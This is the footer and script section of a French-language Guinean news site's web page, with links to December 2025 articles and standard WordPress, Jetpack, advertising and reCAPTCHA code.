				<a  title="Ligue 1 (J11) : le Horoya s’impose face au Hafia dans un duel électrique" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/12/IMG-20251219-WA0012-1.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251219-WA0012-1-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251219-WA0012-1-210x136.jpg&quot;,&quot;1280&quot;:&quot;IMG-20251219-WA0012-1.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/19/ligue-1-j11-le-horoya-simpose-face-au-hafia-dans-un-duel-electrique/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/19/ligue-1-j11-le-horoya-simpose-face-au-hafia-dans-un-duel-electrique/" class="post-url post-title">
			Ligue 1 (J11) : le Horoya s’impose face au Hafia dans un&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T18:39:13+00:00">19 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124814 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Présidentielle 2025 : la Gendarmerie promet un vote sécurisé et apaisé" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2022/03/balla-samoura.jpeg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2022\/03\/&quot;,&quot;sizes&quot;:{&quot;960&quot;:&quot;balla-samoura.jpeg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/19/presidentielle-2025-la-gendarmerie-promet-un-vote-securise-et-apaise/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/19/presidentielle-2025-la-gendarmerie-promet-un-vote-securise-et-apaise/" class="post-url post-title">
			Présidentielle 2025 : la Gendarmerie promet un vote sécurisé&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T15:02:47+00:00">19 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="nav_menu-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_nav_menu"><div class="section-heading sh-t1 sh-s4"><span class="h-text">Liens utiles</span></div><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-113601"><a rel="privacy-policy" href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-113601"><a href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Guinee7.com.Tous droits réservés.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader93138";
        c.src = "https://scripts.cleverwebserver.com/335bb3def9e5dfa81c511e397d84196b.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>


<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"out-full-width"},"ajax_url":"https://www.guinee7.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Tout","tabs_more":"Plus","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fr-FR","notification":{"subscribe_msg":"En cliquant sur le bouton s'abonner, vous ne manquerez plus les nouveaux articles !","subscribed_msg":"Vous \u00eates abonn\u00e9 aux notifications","subscribe_btn":"S'abonner","subscribed_btn":"Se d\u00e9sabonner"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.guinee7.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EDes postes\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECat\u00e9gories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EMots cl\u00e9s\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-top-nav" style="background-color: #1e73be">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.guinee7.com">
							<input type="search" class="search-field"
							       placeholder="Chercher..."
							       value="" name="s"
							       title="Rechercher:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		
		<div id="fb-root"></div>
		<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"105604462\",\"post\":\"11052\",\"tz\":\"0\",\"srv\":\"www.guinee7.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "105604462", "11052" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guinee7.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/modules/likes/queuehandler.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" async="async" src="https://www.guinee7.com/wp-content/bs-booster-cache/4e1749453c61dd4eca88170d8fa66238.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.guinee7.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.guinee7.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.guinee7.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<script></script>	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251220#ver=20251220&#038;lang=fr' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<script>
var qybzlg=function(t){"use strict";return{init:function(){0==qybzlg.ads_state()&&qybzlg.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".qybzlg-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guinee7.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){qybzlg.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hohiecWUDizFtpRvP19MRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766237356506');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>